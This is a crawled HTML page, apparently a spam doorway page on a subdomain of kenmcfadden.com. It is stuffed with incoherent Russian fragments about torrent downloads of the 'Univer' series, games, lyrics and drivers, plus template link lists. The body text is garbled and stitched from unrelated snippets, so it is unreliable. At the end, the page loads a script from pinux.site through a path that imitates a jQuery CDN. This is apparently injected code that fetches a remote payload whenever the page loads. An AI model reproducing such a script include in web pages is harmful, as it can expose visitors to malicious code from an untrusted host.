

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-skachat-novye-serii-univera-2014-torrent.html
body_size: 2269
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать новые серии универа 2014 торрент - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать новые серии универа 2014 торрент</h2>
                            </header>
                            <p>Скачать ГТА Криминальная Россия торрент Мультиплеер 0.3 бесплатно можно у нас. GTA San Andreas. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. 
Посмотрела все серии и Универа и Универ.Новая общага ,обожаю всё (любимые серии даже уже. Фрэнк Мартин, который когда-то работал в спецназе, а после того как ушел со службы занялся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-tekst-pesni-luchik.html">Текст песни лучик</a></li>
                                <li><a href="o7lpox-skachat-skayrim-drevnie-svitki-cherez-torrent.html">Скачать скайрим древние свитки через торрент</a></li>
                                <li><a href="o7lpox-dogovor-kupli-prodazhi-dvigatelya-obrazec-2015.html">Договор купли продажи двигателя образец 2015</a></li>
                                <li><a href="o7lpox-intel-965-graphics-driver-windows-7-32.html">Intel 965 graphics driver windows 7 32</a></li>
                                <li><a href="o7lpox-prezentac-ya-na-temu-salvador-dal-skachat.html">Презентація на тему сальвадор далі скачать</a></li>
                                <li><a href="o7lpox-dogovora-s-sotrudnikami-prodavec-skachat.html">Договора с сотрудниками продавец скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать ГТА Криминальная Россия торрент Мультиплеер.</li>
<li>Wall.</li>
<li>Универ сезон 1,2,3 (2008) смотреть онлайн или скачать.</li>
<li>Перевозчик 2 (2005) смотреть онлайн или скачать фильм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-tekst-pesni-barbi-odna-mechta-minus.html">Текст песни барби одна мечта минус</a></li>
                                            <li><a href="o7lpox-tekst-pesni-my-fei-vinks.html">Текст песни мы феи винкс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-prezentaciya-logicheskie-zadachi-dlya-nachalnoy-shkoly.html">Презентация логические задачи для начальной школы</a></li>
                                            <li><a href="o7lpox-drayver-sony-dcr-hc27e.html">Драйвер sony dcr hc27e</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-vk-dlya-ayfona-skachat.html">Vk для айфона скачать</a></li>
                                            <li><a href="o7lpox-pesnya-the-next-episode-skachat.html">Песня the next episode скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-gorodskaya-elektrichka-kiev-raspisanie-2015-troeschina-2.html">Городская электричка киев расписание 2015 троещина 2</a></li>
                                            <li><a href="o7lpox-skachat-maynkraft-bystraya-ustanovka.html">Скачать майнкрафт быстрая установка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
